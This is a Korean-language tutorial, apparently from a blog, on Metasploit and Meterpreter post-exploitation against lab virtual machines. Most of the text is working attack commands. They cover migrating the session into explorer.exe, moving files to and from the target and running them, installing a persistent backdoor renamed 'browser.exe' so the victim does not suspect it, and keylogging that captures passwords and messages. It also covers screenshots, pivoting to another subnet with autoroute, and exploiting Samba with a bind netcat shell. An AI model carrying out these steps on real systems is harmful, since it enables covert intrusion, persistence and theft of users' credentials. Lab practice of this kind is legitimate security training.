

help페이로드를 통해 백도어로 시스템 침투 후 위 명령어인 help를 입력하면 해당 페이로드(meterpreter)에 대한 명령어들을 볼 수 있다.

meterpreter 기본 명령어



background 실행

background현재 세션을 백그라운드에서 실행한다.

background 를 입력하면 대상 컴퓨터와 연결을 유지하면서 metasploit로 이동되는 것을 볼 수 있다.



세션 리스트 확인

sessions -l

현재 타겟과 연결중인 세션을 확인할 수 있다.

세션 실행

sessions -i [세션 ID]세션 리스트에서 확인한 아이디로 다시 세션으로 돌아갈 수 있다.

세션 종료

session -k [세션 ID]시스템 정보



sysinfo

시스템의 정보를 확인할 수 있다.

프로세스 목록



ps

대상 컴퓨터의 실행중인 프로세스 목록들을 볼 수 있다.

프로세스 중에 explorer.exe 가 보이는데 윈도우에서 explorer은 그래픽 인터페이스 역할을 하며, 항상 실행되고 있는 종료될 일이 없는 프로세스이다.

그래서 해당 프로세스로 마이그레이션(세션 이동)하면 연결이 끊길 일이 없으므로 해당 프로세스로 마이그레이션 하는 것이 좋다.

마이그레이션 (세션 이동)

migrate [프로세스 ID]



마이그레이션 한 후, 대상 컴퓨터에서 리소스 모니터의 TCP 연결을 보면 explorer.exe가 8080 포트로 연결되어있는 것을 확인할 수 있다.

파일 다운로드

download [파일명]대상 컴퓨터에 존재하는 파일을 루트 디렉토리로 다운로드 할 수 있다. (확장자도 써야한다)

파일 업로드

upload [파일명]원하는 파일을 대상 컴퓨터로 업로드 시킬 수 있다.

파일 실행

execute -f [파일명]원하는 파일을 실행시킬 수 있다.

shell 변경



shell

meterpreter 쉘에서 해당 운영체제의 쉘로 변경할 수 있다.

백도어 액세스 유지



모듈을 불러오고 옵션을 바꿀 것이다.

use exploit/windows/local/persistence

show options

페이로드 파일이름 변경

의심하지 않도록 EXE_NAME은 아래 명령어를 통해 browser.exe로 바꾼다.

set EXE_NAME browser.exe세션 설정

set SESSION [세션 번호]세션도 현재 실행되고 있는 세션으로 바꾼다.



모듈에 설정할 수 있는 고급옵션이다.

show advanced

set EXE::Custom [페이로드 경로]

예: set EXE::Custom /var/www/html/evil-files/rev_https_8080.exe



exploit

exploit을 하게 되면 지정한 세션으로 해당 페이로드를 통해 대상 컴퓨터에 업로드가 된다.

/root/.msf4/logs/persistence/MSEDGEWIN10_20240829.1205/MSEDGEWIN10_20240829.1205.rc 은 나중에 백도어를 삭제하고 싶을 때 언제든 실행하여 삭제할 수 있게 할 수 있으므로 따로 저장해 두는 게 좋다.

use exploit/multi/handler

show options위 명령어를 통해 수신하는 연결을 볼 수 있고, 이를 통해 올바르게 구성되어있는지 확인하는 게 좋다.

이제 세션을 끊고 대상 컴퓨터가 재부팅해도 언제든 침투할 수가 있다.

키 스트라이크(Keylogging)

대상 컴퓨터의 키 입력을 기록하는 행위를 할 수 있으며, 이를 통해 사용자가 입력하는 비밀번호, 메시지, 기타 개인 정보를 몰래 수집할 수도 있다.

스니핑 시작

keyscan_start타이핑 된 키 출력

keyscan_dump스니핑 시작 후 기록된 키들을 볼 수 있다.

스니핑 중단

keyscan_stop스크린샷

screenshot단순 위 명령어로 대상 컴퓨터 화면을 스크린샷 해서 저장할 수도 있다.

피봇팅

피봇팅(pivoting)은 사이버 보안 및 해킹에서 한 네트워크에 침투한 후, 그 네트워크 내에서 다른 시스템이나 네트워크로 이동하여 추가적인 공격이나 정보 수집을 수행하는 기법을 말한다.

이를 위해 다른 네트워크에 있는 metasploit 시스템을 대상으로 하게끔 환경을 세팅할 것이다.





윈도우 가상머신의 세팅 화면이다.

보이는 네트워크 어댑터의 NAT 설정은 칼리머신과의 같은 네트워크 영역이다.

이제 metasploit 시스템과 연결 될 수 있는 네트워크 어댑터를 만들 것이므로 Add... 를 누른다.



네트워크 어댑터를 선택한 후 Finish를 누른다.

Bridged 를 체크한다.



metasploit 가상머신 세팅에도 들어가서 NAT 대신 Bridged 를 체크한다.

이로써 칼리머신은 윈도우 머신과 아는 사이지만 metasploit 머신과는 다른 네트워크 영역에 있으므로 알 수 가 없다. 하지만 윈도우 머신은 칼리머신과 연결도 되고 metasploit 머신과도 연결이 된다.

ifconfig윈도우 머신에 침투해서 위 명령어로 연결된 네트워크를 살펴본다.

Ipv4 Address 에서 칼리머신과 서브넷이 다른 것을 찾아서 서브넷 주소를 복사한다.

use post/multi/manage/autoroute

show options참고: use post/multi/manage 까지 입력하고 더블 탭하면 모든 manage 모듈이 표시된다.

set SESSION [세션 번호]

set SUBNET [서브넷 주소] 예) set SUBNET 172.30.1.0

exploit이제 컬리 머신은 metasploit 머신을 인식할 수 있게 된다.





use exploit/multi/samba/usermap_script

set RHOST [metasploit IP]show payloads

show payloads 했을 때 나오는 페이로드에서 cmd/unix/bind_netcat 페이로드를 이용할 것이다.

set PAYLOAD cmd/unix/bind_netcat

exploit이제 exploit 하면 metasploit 머신에 액세스 할 수 있게 된다.